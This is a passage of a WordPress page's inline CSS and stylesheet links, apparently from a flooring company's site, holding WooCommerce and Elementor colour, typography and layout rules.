.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://xpressionfloors.ca/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://xpressionfloors.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xpressionfloors.ca/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769763348' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-14{--e-global-color-primary:#BF804A;--e-global-color-secondary:#2C2927;--e-global-color-text:#555555;--e-global-color-accent:#603D05;--e-global-color-d8a2c4b:#2C2927E6;--e-global-color-d3ae19d:#F6F5F2;--e-global-color-af8d7a4:#F6F5F2;--e-global-color-b226811:#2C2927;--e-global-color-785b64d:#DEDEDE;--e-global-color-b41e63e:#A86F3D;--e-global-color-4ade329:#EDEDED;--e-global-color-ec25634:#FFFFFF;--e-global-color-8fa36e4:#999999;--e-global-color-a047deb:#000000;--e-global-color-07414c8:#FFFFFF00;--e-global-color-8213299:#FFFFFF60;--e-global-color-5d1f49b:#00000010;--e-global-color-7031e23:#5F4838;--e-global-color-ebaff57:#AE3125;--e-global-color-0e5481a:#BF804A;--e-global-color-cd5bc1d:#7E785F;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-font-style:normal;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-font-style:normal;--e-global-typography-6e340fb-line-height:1.5em;--e-global-typography-21c1e1d-font-family:"Inter";--e-global-typography-21c1e1d-font-size:100px;--e-global-typography-21c1e1d-font-weight:700;--e-global-typography-21c1e1d-text-transform:capitalize;--e-global-typography-21c1e1d-font-style:normal;--e-global-typography-21c1e1d-line-height:0.8em;color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{background-color:var( --e-global-color-b41e63e );}.elementor-kit-14 p{margin-block-end:1.5em;}.elementor-kit-14 a{color:var( --e-global-color-primary );}.elementor-kit-14 h1{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a9df466-font-family ), Sans-serif;font-size:var( --e-global-typography-a9df466-font-size );font-weight:var( --e-global-typography-a9df466-font-weight );text-transform:var( --e-global-typography-a9df466-text-transform );line-height:var( --e-global-typography-a9df466-line-height );}.elementor-kit-14 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-4b4aecd-font-family ), Sans-serif;font-size:var( --e-global-typography-4b4aecd-font-size );font-weight:var( --e-global-typography-4b4aecd-font-weight );text-transform:var( --e-global-typography-4b4aecd-text-transform );line-height:var( --e-global-typography-4b4aecd-line-height );}.elementor-kit-14 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9fa867-font-family ), Sans-serif;font-size:var( --e-global-typography-d9fa867-font-size );font-weight:var( --e-global-typography-d9fa867-font-weight );text-transform:var( --e-global-typography-d9fa867-text-transform );line-height:var( --e-global-typography-d9fa867-line-height );}.elementor-kit-14 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-6b970ff-font-family ), Sans-serif;font-size:var( --e-global-typography-6b970ff-font-size );font-weight:var( --e-global-typography-6b970ff-font-weight );text-transform:var( --e-global-typography-6b970ff-text-transform );line-height:var( --e-global-typography-6b970ff-line-height );}.elementor-kit-14 h5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-kit-14 h6{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-6e340fb-font-family ), Sans-serif;font-size:var( --e-global-typography-6e340fb-font-size );font-weight:var( --e-global-typography-6e340fb-font-weight );text-transform:var( --e-global-typography-6e340fb-text-transform );font-style:var( --e-global-typography-6e340fb-font-style );line-height:var( --e-global-typography-6e340fb-line-height );}.elementor-kit-14 label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-kit-14 input:not([type="button"]):not([type="submit"]),.elementor-kit-14 textarea,.elementor-kit-14 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-4ade329 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1410px;}.e-con{--container-max-width:1410px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1400px){.elementor-kit-14{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;--e-global-typography-21c1e1d-font-size:50px;--e-global-typography-21c1e1d-line-height:1.1em;font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-14 h1{font-size:var( --e-global-typography-a9df466-font-size );line-height:var( --e-global-typography-a9df466-line-height );}.elementor-kit-14 h2{font-size:var( --e-global-typography-4b4aecd-font-size );line-height:var( --e-global-typography-4b4aecd-line-height );}.elementor-kit-14 h3{font-size:var( --e-global-typography-d9fa867-font-size );line-height:var( --e-global-typography-d9fa867-line-height );}.elementor-kit-14 h4{font-size:var( --e-global-typography-6b970ff-font-size );line-height:var( --e-global-typography-6b970ff-line-height );}.elementor-kit-14 h5{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-kit-14 h6{font-size:var( --e-global-typography-6e340fb-font-size );line-height:var( --e-global-typography-6e340fb-line-height );}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-14 label{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}}@media(max-width:767px){.elementor-kit-14{--e-global-typography-21c1e1d-line-height:1em;font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-14 h1{font-size:var( --e-global-typography-a9df466-font-size );line-height:var( --e-global-typography-a9df466-line-height );}.elementor-kit-14 h2{font-size:var( --e-global-typography-4b4aecd-font-size );line-height:var( --e-global-typography-4b4aecd-line-height );}.elementor-kit-14 h3{font-size:var( --e-global-typography-d9fa867-font-size );line-height:var( --e-global-typography-d9fa867-line-height );}.elementor-kit-14 h4{font-size:var( --e-global-typography-6b970ff-font-size );line-height:var( --e-global-typography-6b970ff-line-height );}.elementor-kit-14 h5{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-kit-14 h6{font-size:var( --e-global-typography-6e340fb-font-size );line-height:var( --e-global-typography-6e340fb-line-height );}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-14 label{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-561 .elementor-element.elementor-element-39c82c43:not(.elementor-motion-effects-element-type-background), .elementor-561 .elementor-element.elementor-element-39c82c43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );background-image:url("https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_header-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-561 .elementor-element.elementor-element-39c82c43 > .elementor-background-overlay{background-color:var( --e-global-color-a047deb );opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-561 .elementor-element.elementor-element-39c82c43 > .elementor-container{min-height:400px;}.elementor-561 .elementor-element.elementor-element-39c82c43{transition:all 400ms;}.elementor-bc-flex-widget .elementor-561 .elementor-element.elementor-element-2c86ebe0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-561 .elementor-element.elementor-element-2c86ebe0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-2c86ebe0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-561 .elementor-element.elementor-element-2c86ebe0{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-27c2150f{width:auto;max-width:auto;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-27c2150f .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-561 .elementor-element.elementor-element-6ce9e4f > .elementor-widget-container{padding:35px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-6ce9e4f{transition:all 400ms;color:var( --e-global-color-ec25634 );}.elementor-561 .elementor-element.elementor-element-21eb638:not(.elementor-motion-effects-element-type-background), .elementor-561 .elementor-element.elementor-element-21eb638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );}.elementor-561 .elementor-element.elementor-element-21eb638{transition:all 400ms;padding:96px 0px 96px 0px;}.elementor-561 .elementor-element.elementor-element-21eb638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-561 .elementor-element.elementor-element-3a66760.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-561 .elementor-element.elementor-element-3a66760.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-3a66760{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-a9ffdd6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-a9ffdd6 > .elementor-container{text-align:center;}.elementor-561 .elementor-element.elementor-element-a9ffdd6{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-fb6ebed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-fb6ebed{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-083c34b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-083c34b > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-b4bca48 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-b4bca48{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-3191534b{transition:all 400ms;padding:96px 0px 96px 0px;}.elementor-561 .elementor-element.elementor-element-3191534b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-561 .elementor-element.elementor-element-11e29472.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-561 .elementor-element.elementor-element-11e29472.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-11e29472{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-7392fff3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-7392fff3{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-72f2161a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-72f2161a{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-44d6bb89{width:var( --container-widget-width, 481px );max-width:481px;--container-widget-width:481px;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-44d6bb89 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-1b06ed16 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-1b06ed16{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-4b156b4{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-71f10d51{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-63195cc4{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-a11a72b:not(.elementor-motion-effects-element-type-background), .elementor-561 .elementor-element.elementor-element-a11a72b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-561 .elementor-element.elementor-element-a11a72b{transition:all 400ms;padding:96px 0px 96px 0px;}.elementor-561 .elementor-element.elementor-element-a11a72b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-561 .elementor-element.elementor-element-241c1e6{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-0b219e1{transition:all 400ms;}.elementor-bc-flex-widget .elementor-561 .elementor-element.elementor-element-d92b8a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-561 .elementor-element.elementor-element-d92b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-d92b8a6{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-3ec8488 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-3ec8488{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-0efcb3d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-0efcb3d{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-31522a0{width:var( --container-widget-width, 608px );max-width:608px;--container-widget-width:608px;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-31522a0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-212f8a3 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-212f8a3{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-b9fda74{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-1ecf7fdb:not(.elementor-motion-effects-element-type-background), .elementor-561 .elementor-element.elementor-element-1ecf7fdb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );}.elementor-561 .elementor-element.elementor-element-1ecf7fdb{transition:all 400ms;padding:96px 0px 96px 0px;}.elementor-561 .elementor-element.elementor-element-1ecf7fdb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-561 .elementor-element.elementor-element-3c36c18a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-561 .elementor-element.elementor-element-3c36c18a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-561 .elementor-element.elementor-element-3c36c18a{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-71c2ee79{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-2e73355e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-2e73355e{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-5f70e39d{width:var( --container-widget-width, 967px );max-width:967px;--container-widget-width:967px;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-5f70e39d > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-1822285d > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-561 .elementor-element.elementor-element-1822285d{transition:all 400ms;}.elementor-561 .elementor-element.elementor-element-30b2d61{transition:all 400ms;}@media(min-width:768px){.elementor-561 .elementor-element.elementor-element-11e29472{width:50.147%;}.elementor-561 .elementor-element.elementor-element-71f10d51{width:49.853%;}.elementor-561 .elementor-element.elementor-element-241c1e6{width:49.853%;}.elementor-561 .elementor-element.elementor-element-d92b8a6{width:50.147%;}.elementor-561 .elementor-element.elementor-element-3c36c18a{width:71.566%;}.elementor-561 .elementor-element.elementor-element-30b2d61{width:28.434%;}}@media(max-width:1400px){.elementor-561 .elementor-element.elementor-element-39c82c43 > .elementor-container{min-height:300px;}.elementor-561 .elementor-element.elementor-element-39c82c43:not(.elementor-motion-effects-element-type-background), .elementor-561 .elementor-element.elementor-element-39c82c43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-561 .elementor-element.elementor-element-21eb638{padding:96px 0px 48px 0px;}.elementor-561 .elementor-element.elementor-element-3a66760.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-3a66760 > .elementor-element-populated{padding:30px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-fb6ebed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-083c34b{text-align:center;}.elementor-561 .elementor-element.elementor-element-b4bca48{text-align:center;}.elementor-561 .elementor-element.elementor-element-3191534b{padding:96px 0px 48px 0px;}.elementor-561 .elementor-element.elementor-element-11e29472.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-11e29472 > .elementor-element-populated{padding:30px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-72f2161a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-44d6bb89{text-align:center;}.elementor-561 .elementor-element.elementor-element-1b06ed16{text-align:center;}.elementor-561 .elementor-element.elementor-element-71f10d51 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-a11a72b{padding:96px 0px 48px 0px;}.elementor-561 .elementor-element.elementor-element-241c1e6 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-561 .elementor-element.elementor-element-d92b8a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-d92b8a6 > .elementor-element-populated{padding:30px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-0efcb3d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-31522a0{text-align:center;}.elementor-561 .elementor-element.elementor-element-212f8a3{text-align:center;}.elementor-561 .elementor-element.elementor-element-1ecf7fdb{padding:96px 0px 48px 0px;}.elementor-561 .elementor-element.elementor-element-3c36c18a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-3c36c18a > .elementor-element-populated{padding:30px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-2e73355e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-5f70e39d{text-align:center;}.elementor-561 .elementor-element.elementor-element-1822285d{text-align:center;}.elementor-561 .elementor-element.elementor-element-30b2d61 > .elementor-element-populated{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-561 .elementor-element.elementor-element-39c82c43 > .elementor-container{min-height:70px;}.elementor-561 .elementor-element.elementor-element-39c82c43{padding:48px 0px 48px 0px;}.elementor-561 .elementor-element.elementor-element-2c86ebe0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-561 .elementor-element.elementor-element-27c2150f{text-align:center;}.elementor-561 .elementor-element.elementor-element-3a66760 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-083c34b{text-align:center;}.elementor-561 .elementor-element.elementor-element-b4bca48{text-align:center;}.elementor-561 .elementor-element.elementor-element-11e29472 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-44d6bb89{text-align:center;}.elementor-561 .elementor-element.elementor-element-1b06ed16{text-align:center;}.elementor-561 .elementor-element.elementor-element-d92b8a6 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-31522a0{text-align:center;}.elementor-561 .elementor-element.elementor-element-212f8a3{text-align:center;}.elementor-561 .elementor-element.elementor-element-3c36c18a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-561 .elementor-element.elementor-element-5f70e39d{text-align:center;}.elementor-561 .elementor-element.elementor-element-1822285d{text-align:center;}}@media(max-width:1400px) and (min-width:768px){.elementor-561 .elementor-element.elementor-element-3a66760{width:100%;}.elementor-561 .elementor-element.elementor-element-11e29472{width:100%;}.elementor-561 .elementor-element.elementor-element-71f10d51{width:100%;}.elementor-561 .elementor-element.elementor-element-241c1e6{width:100%;}.elementor-561 .elementor-element.elementor-element-d92b8a6{width:100%;}.elementor-561 .elementor-element.elementor-element-3c36c18a{width:100%;}.elementor-561 .elementor-element.elementor-element-30b2d61{width:100%;}}
.elementor-85 .elementor-element.elementor-element-cf08f66 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-cf08f66:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-cf08f66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-cf08f66 > .elementor-container{min-height:100vh;}.elementor-85 .elementor-element.elementor-element-cf08f66{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-85 .elementor-element.elementor-element-cf08f66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-85 .elementor-element.elementor-element-5d7e6027.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-85 .elementor-element.elementor-element-5d7e6027.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-5d7e6027 .elementor-element-populated a{color:#E69E86;}.elementor-85 .elementor-element.elementor-element-5d7e6027 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-85 .elementor-element.elementor-element-5d7e6027{transition:all 400ms;}.elementor-85 .elementor-element.elementor-element-72246c9a > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-85 .elementor-element.elementor-element-72246c9a{transition:all 400ms;}.elementor-85 .elementor-element.elementor-element-72246c9a img{width:157px;}.elementor-85 .elementor-element.elementor-element-76f91488 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-85 .elementor-element.elementor-element-76f91488{transition:all 400ms;text-align:center;font-size:16px;color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-44e265ed > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-85 .elementor-element.elementor-element-44e265ed{transition:all 400ms;--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-85 .elementor-element.elementor-element-44e265ed .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-44e265ed .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-85 .elementor-element.elementor-element-44e265ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-85 .elementor-element.elementor-element-44e265ed .elementor-icon-list-item > a{font-size:21px;line-height:0.6em;}.elementor-85 .elementor-element.elementor-element-44e265ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-43e602e1 .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-85 .elementor-element.elementor-element-43e602e1 > 